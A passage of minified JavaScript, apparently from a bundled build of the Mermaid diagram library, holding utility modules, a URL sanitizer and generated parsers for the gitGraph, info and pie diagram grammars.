r=n(233),i=n(61),a=n(81),o=a&&a.isTypedArray,s=o?i(o):r;t.exports=s},function(t,e,n){var r=n(42);t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},function(t,e,n){var r=n(12);t.exports=function(t,e){var n=t.append("foreignObject").attr("width","100000"),i=n.append("xhtml:div");i.attr("xmlns","http://www.w3.org/1999/xhtml");var a=e.label;switch(typeof a){case"function":i.insert(a);break;case"object":i.insert((function(){return a}));break;default:i.html(a)}r.applyStyle(i,e.labelStyle),i.style("display","inline-block"),i.style("white-space","nowrap");var o=i.node().getBoundingClientRect();return n.attr("width",o.width).attr("height",o.height),n}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(45),a=n(15),o=n(52);e.default=function(t,e,n,s){if(void 0===n&&(n=0),void 0===s&&(s=1),"number"!=typeof t)return o.default(t,{a:e});var c=i.default.set({r:r.default.channel.clamp.r(t),g:r.default.channel.clamp.g(e),b:r.default.channel.clamp.b(n),a:r.default.channel.clamp.a(s)});return a.default.stringify(c)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(15);e.default=function(t,e){var n=i.default.parse(t);for(var a in e)n[a]=r.default.channel.clamp[a](e[a]);return i.default.stringify(n)}},function(t,e,n){var r=n(54),i=n(205),a=n(206),o=n(207),s=n(208),c=n(209);function u(t){var e=this.__data__=new r(t);this.size=e.size}u.prototype.clear=i,u.prototype.delete=a,u.prototype.get=o,u.prototype.has=s,u.prototype.set=c,t.exports=u},function(t,e,n){var r=n(200),i=n(201),a=n(202),o=n(203),s=n(204);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=s,t.exports=c},function(t,e,n){var r=n(36);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e,n){var r=n(33)(Object,"create");t.exports=r},function(t,e,n){var r=n(225);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var r=n(59),i=n(36),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var o=t[e];a.call(t,e)&&i(o,n)&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e,n){var r=n(111);t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var r=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==r||"symbol"!=r&&n.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var r=n(113)(Object.getPrototypeOf,Object);t.exports=r},function(t,e,n){var r=n(88),i=n(254)(r);t.exports=i},function(t,e,n){var r=n(5),i=n(92),a=n(268),o=n(135);t.exports=function(t,e){return r(t)?t:i(t,e)?[t]:a(o(t))}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}},function(t,e,n){var r=n(35),i=n(143),a=n(144);t.exports=function(t,e){return a(i(t,e,r),t+"")}},function(t,e,n){var r=n(36),i=n(24),a=n(60),o=n(11);t.exports=function(t,e,n){if(!o(n))return!1;var s=typeof e;return!!("number"==s?i(n)&&a(e,n.length):"string"==s&&e in n)&&r(n[e],t)}},function(t,e,n){"use strict";var r=n(4);t.exports={longestPath:function(t){var e={};r.forEach(t.sources(),(function n(i){var a=t.node(i);if(r.has(e,i))return a.rank;e[i]=!0;var o=r.min(r.map(t.outEdges(i),(function(e){return n(e.w)-t.edge(e).minlen})));return o!==Number.POSITIVE_INFINITY&&null!=o||(o=0),a.rank=o}))},slack:function(t,e){return t.node(e.w).rank-t.node(e.v).rank-t.edge(e).minlen}}},function(t,e,n){"use strict";var r=/^(%20|\s)*(javascript|data)/im,i=/[^\x20-\x7E]/gim,a=/^([^:]+):/gm,o=[".","/"];t.exports={sanitizeUrl:function(t){if(!t)return"about:blank";var e,n,s=t.replace(i,"").trim();return function(t){return o.indexOf(t[0])>-1}(s)?s:(n=s.match(a))?(e=n[0],r.test(e)?"about:blank":s):"about:blank"}}},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[2,3],n=[1,7],r=[7,12,15,17,19,20,21],i=[7,11,12,15,17,19,20,21],a=[2,20],o=[1,32],s={trace:function(){},yy:{},symbols_:{error:2,start:3,GG:4,":":5,document:6,EOF:7,DIR:8,options:9,body:10,OPT:11,NL:12,line:13,statement:14,COMMIT:15,commit_arg:16,BRANCH:17,ID:18,CHECKOUT:19,MERGE:20,RESET:21,reset_arg:22,STR:23,HEAD:24,reset_parents:25,CARET:26,$accept:0,$end:1},terminals_:{2:"error",4:"GG",5:":",7:"EOF",8:"DIR",11:"OPT",12:"NL",15:"COMMIT",17:"BRANCH",18:"ID",19:"CHECKOUT",20:"MERGE",21:"RESET",23:"STR",24:"HEAD",26:"CARET"},productions_:[0,[3,4],[3,5],[6,0],[6,2],[9,2],[9,1],[10,0],[10,2],[13,2],[13,1],[14,2],[14,2],[14,2],[14,2],[14,2],[16,0],[16,1],[22,2],[22,2],[25,0],[25,2]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 1:return a[s-1];case 2:return r.setDirection(a[s-3]),a[s-1];case 4:r.setOptions(a[s-1]),this.$=a[s];break;case 5:a[s-1]+=a[s],this.$=a[s-1];break;case 7:this.$=[];break;case 8:a[s-1].push(a[s]),this.$=a[s-1];break;case 9:this.$=a[s-1];break;case 11:r.commit(a[s]);break;case 12:r.branch(a[s]);break;case 13:r.checkout(a[s]);break;case 14:r.merge(a[s]);break;case 15:r.reset(a[s]);break;case 16:this.$="";break;case 17:this.$=a[s];break;case 18:this.$=a[s-1]+":"+a[s];break;case 19:this.$=a[s-1]+":"+r.count,r.count=0;break;case 20:r.count=0;break;case 21:r.count+=1}},table:[{3:1,4:[1,2]},{1:[3]},{5:[1,3],8:[1,4]},{6:5,7:e,9:6,12:n},{5:[1,8]},{7:[1,9]},t(r,[2,7],{10:10,11:[1,11]}),t(i,[2,6]),{6:12,7:e,9:6,12:n},{1:[2,1]},{7:[2,4],12:[1,15],13:13,14:14,15:[1,16],17:[1,17],19:[1,18],20:[1,19],21:[1,20]},t(i,[2,5]),{7:[1,21]},t(r,[2,8]),{12:[1,22]},t(r,[2,10]),{12:[2,16],16:23,23:[1,24]},{18:[1,25]},{18:[1,26]},{18:[1,27]},{18:[1,30],22:28,24:[1,29]},{1:[2,2]},t(r,[2,9]),{12:[2,11]},{12:[2,17]},{12:[2,12]},{12:[2,13]},{12:[2,14]},{12:[2,15]},{12:a,25:31,26:o},{12:a,25:33,26:o},{12:[2,18]},{12:a,25:34,26:o},{12:[2,19]},{12:[2,21]}],defaultActions:{9:[2,1],21:[2,2],23:[2,11],24:[2,17],25:[2,12],26:[2,13],27:[2,14],28:[2,15],31:[2,18],33:[2,19],34:[2,21]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},c={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return 12;case 1:case 2:case 3:break;case 4:return 4;case 5:return 15;case 6:return 17;case 7:return 20;case 8:return 21;case 9:return 19;case 10:case 11:return 8;case 12:return 5;case 13:return 26;case 14:this.begin("options");break;case 15:this.popState();break;case 16:return 11;case 17:this.begin("string");break;case 18:this.popState();break;case 19:return 23;case 20:return 18;case 21:return 7}},rules:[/^(?:(\r?\n)+)/i,/^(?:\s+)/i,/^(?:#[^\n]*)/i,/^(?:%[^\n]*)/i,/^(?:gitGraph\b)/i,/^(?:commit\b)/i,/^(?:branch\b)/i,/^(?:merge\b)/i,/^(?:reset\b)/i,/^(?:checkout\b)/i,/^(?:LR\b)/i,/^(?:BT\b)/i,/^(?::)/i,/^(?:\^)/i,/^(?:options\r?\n)/i,/^(?:end\r?\n)/i,/^(?:[^\n]+\r?\n)/i,/^(?:["])/i,/^(?:["])/i,/^(?:[^"]*)/i,/^(?:[a-zA-Z][-_\.a-zA-Z0-9]*[-_a-zA-Z0-9])/i,/^(?:$)/i],conditions:{options:{rules:[15,16],inclusive:!1},string:{rules:[18,19],inclusive:!1},INITIAL:{rules:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,17,20,21],inclusive:!0}}};function u(){this.yy={}}return s.lexer=c,u.prototype=s,s.Parser=u,new u}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[6,9,10],n={trace:function(){},yy:{},symbols_:{error:2,start:3,info:4,document:5,EOF:6,line:7,statement:8,NL:9,showInfo:10,$accept:0,$end:1},terminals_:{2:"error",4:"info",6:"EOF",9:"NL",10:"showInfo"},productions_:[0,[3,3],[5,0],[5,2],[7,1],[7,1],[8,1]],performAction:function(t,e,n,r,i,a,o){a.length;switch(i){case 1:return r;case 4:break;case 6:r.setInfo(!0)}},table:[{3:1,4:[1,2]},{1:[3]},t(e,[2,2],{5:3}),{6:[1,4],7:5,8:6,9:[1,7],10:[1,8]},{1:[2,1]},t(e,[2,3]),t(e,[2,4]),t(e,[2,5]),t(e,[2,6])],defaultActions:{4:[2,1]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},r={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return 4;case 1:return 9;case 2:return"space";case 3:return 10;case 4:return 6;case 5:return"TXT"}},rules:[/^(?:info\b)/i,/^(?:[\s\n\r]+)/i,/^(?:[\s]+)/i,/^(?:showInfo\b)/i,/^(?:$)/i,/^(?:.)/i],conditions:{INITIAL:{rules:[0,1,2,3,4,5],inclusive:!0}}};function i(){this.yy={}}return n.lexer=r,i.prototype=n,n.Parser=i,new i}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,4],n=[1,5],r=[1,6],i=[1,7],a=[1,9],o=[1,10,12,19,20,21,22],s=[1,6,10,12,19,20,21,22],c=[19,20,21],u=[1,22],l=[6,19,20,21,22],h={trace:function(){},yy:{},symbols_:{error:2,start:3,eol:4,directive:5,PIE:6,document:7,line:8,statement:9,txt:10,value:11,title:12,title_value:13,openDirective:14,typeDirective:15,closeDirective:16,":":17,argDirective:18,NEWLINE:19,";":20,EOF:21,open_directive:22,type_directive:23,arg_directive:24,close_directive:25,$accept:0,$end:1},terminals_:{2:"error",6:"PIE",10:"txt",11:"value",12:"title",13:"title_value",17:":",19:"NEWLINE",20:";",21:"EOF",22:"open_directive",23:"type_directive",24:"arg_directive",25:"close_directive"},productions_:[0,[3,2],[3,2],[3,2],[7,0],[7,2],[8,2],[9,0],[9,2],[9,2],[9,1],[5,3],[5,5],[4,1],[4,1],[4,1],[14,1],[15,1],[18,1],[16,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 6:this.$=a[s-1];break;case 8:r.addSection(a[s-1],r.cleanupValue(a[s]));break;case 9:this.$=a[s].trim(),r.setTitle(this.$);break;case 16:r.parseDirective("%%{","open_directive");break;case 17:r.parseDirective(a[s],"type_directive");break;case 18:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 19:r.parseDirective("}%%","close_directive","pie")}},table:[{3:1,4:2,5:3,6:e,14:8,19:n,20:r,21:i,22:a},{1:[3]},{3:10,4:2,5:3,6:e,14:8,19:n,20:r,21:i,22:a},{3:11,4:2,5:3,6:e,14:8,19:n,20:r,21:i,22:a},t(o,[2,4],{7:12}),t(s,[2,13]),t(s,[2,14]),t(s,[2,15]),{15:13,23:[1,14]},{23:[2,16]},{1:[2,1]},{1:[2,2]},t(c,[2,7],{14:8,8:15,9:16,5:19,1:[2,3],10:[1,17],12:[1,18],22:a}),{16:20,17:[1,21],25:u},t([17,25],[2,17]),t(o,[2,5]),{4:23,19:n,20:r,21:i},{11:[1,24]},{13:[1,25]},t(c,[2,10]),t(l,[2,11]),{18:26,24:[1,27]},t(l,[2,19]),t(o,[2,6]),t(c,[2,8]),t(c,[2,9]),{16:28,25:u},{25:[2,18]},t(l,[2,12])],defaultActions:{9:[2,16],10:[2,1],11:[2,2],27:[2,18]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},f={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return 